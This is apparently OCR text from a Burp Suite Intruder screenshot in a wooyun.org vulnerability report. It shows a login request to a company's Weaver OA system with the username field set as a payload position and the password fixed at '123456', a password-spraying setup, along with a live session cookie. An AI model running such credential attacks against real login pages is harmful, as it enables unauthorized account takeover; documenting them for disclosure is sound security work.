 Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.xinxindai.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.xinxindai.com/login/Login.jsp?logintype=1&languageid=7&message=120
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcCfabWkr8o3fBI6mSfv;
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D4%26logintype%3D1%
26gopage%3D; loginidweaver=2254; languageidweaver=7; testBanCookie=test
loginfile=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D4%26logintype%3D1%26gopa
ge%3D&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&message=120&gopage=&formmethod=post&rnd=&s
erial=&username=&isie=false&loginid=§admin§&userpassword=123456&submit=
? < + > Type a search term 0 matches
www.wooyun.org
1 payload position Length: